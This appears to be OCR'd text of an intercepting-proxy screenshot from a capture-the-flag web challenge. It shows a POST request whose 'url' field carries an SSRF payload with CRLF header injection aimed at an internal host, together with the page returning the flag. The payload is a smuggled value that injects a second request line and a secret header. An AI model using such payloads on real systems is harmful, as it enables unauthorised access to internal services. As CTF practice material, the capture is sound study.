 12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Secret: SuPerSecRetPasSwOrd
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://visit.telenor.live/
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 url=
http%3a%2f%2fvisit_internal%3a8090%2fflag%20HTTP%2f1.1%0d%0asecret%3a%
20SuPerSecRetPasSwOrd%0d%0aMonkey%3a%20Ape
Search
0 highlights
100 <h1>
Enter a URL to Fetch
</h1>
101 <form method="POST">
102 <input type="text" name="url" placeholder="Enter
website URL" required>
103 <button type="submit">
Fetch
</button>
104 </form>
105
106 <h2>
Response from Website:
</h2>
107 <pre>
telenor{what_a_crazy_cve!}
</pre>
108 </body>
109 </html>
/body
1/1 match
Request body parameters 1
Name Value
url http://visit_internal:809
0/flag HTTP/1.1
secret: SuPerSecRetPa
sSwOrd
Monkey: Ape
Request cookies 4
Request headers 27
Response headers 9